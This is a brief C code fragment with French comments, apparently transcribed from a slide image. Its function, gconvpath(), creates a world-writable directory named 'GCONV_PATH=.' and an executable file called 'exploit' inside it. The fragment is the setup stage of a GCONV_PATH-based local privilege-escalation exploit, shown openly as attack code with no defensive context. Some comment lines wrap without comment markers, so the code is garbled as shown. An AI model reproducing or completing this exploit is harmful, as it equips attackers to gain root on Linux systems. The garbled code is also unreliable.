 void gconvpath() {
  // Vérifier si le répertoire GCONV_PATH=. existe.
  if (stat("GCONV_PATH=.", & st) < 0) {
    // Si le répertoire n'existe pas, le créer avec les
       permissions 0777
    // (lecture, écriture et exécution pour tous les
       utilisateurs).
    if (mkdir("GCONV_PATH=.", 0777) < 0) {
      perror("mkdir");
      exit(0);
    }
    // Créer le fichier exploit dans GCONV_PATH=.
    int fd = open("GCONV_PATH=./exploit", O_CREAT | O_RDWR,
       0777);
    if (fd < 0) {
      perror("open");
      exit(0);
    }
    close(fd);
  }
}